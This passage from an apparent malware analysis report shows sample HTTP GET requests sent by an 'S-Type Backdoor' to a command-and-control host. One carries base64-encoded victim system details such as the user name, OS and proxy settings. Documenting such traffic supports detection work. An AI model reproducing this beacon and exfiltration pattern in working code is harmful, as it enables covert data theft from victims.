 GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2M-
jE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-
VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXN-
lciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4N-
CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg==
HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
GET /pic/index.asp?mmid=E8C465FC HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
Figure 18: Sample Get Requests Sent by the S-Type Backdoor